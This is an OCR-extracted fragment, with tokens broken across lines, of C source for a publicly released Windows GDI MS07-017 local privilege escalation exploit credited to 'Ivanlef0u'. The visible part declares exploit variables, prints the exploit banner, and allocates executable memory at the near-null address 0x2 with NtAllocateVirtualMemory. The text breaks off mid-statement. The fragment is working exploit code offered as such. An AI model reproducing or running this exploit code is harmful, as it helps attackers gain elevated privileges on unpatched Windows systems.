
	LPVOID lpMapAddress
=
NULL
;
	HANDLE hMapFile
=
(
HANDLE
)
0x10
;
	GDITableEntry 
*
gdiTable
;
	SECTION_BASIC_INFORMATION SBI
;
	WORD Upr
;
	ULONG Size
=
0x1000
;
	PVOID Addr
=
(
PVOID
)
0x2
;
printf
(
"Windows GDI MS07-017 Local 
Privilege Escalation Exploit\nBy 
Ivanlef0u\n"
"http://ivanlef0u.free.fr\n"
"Be MAD!\n"
)
;
//allocate memory at addresse 0x2
Status
=
NtAllocateVirtualMemory
(
(
HANDLE
)
-
1
,
&
Addr
,
0
,
&
Size
,
MEM_RESERVE
|
MEM_COMMIT
|
MEM_TOP_DOWN
,
PAGE_EXECUTE_READWRITE
)
;
if
(
Status
)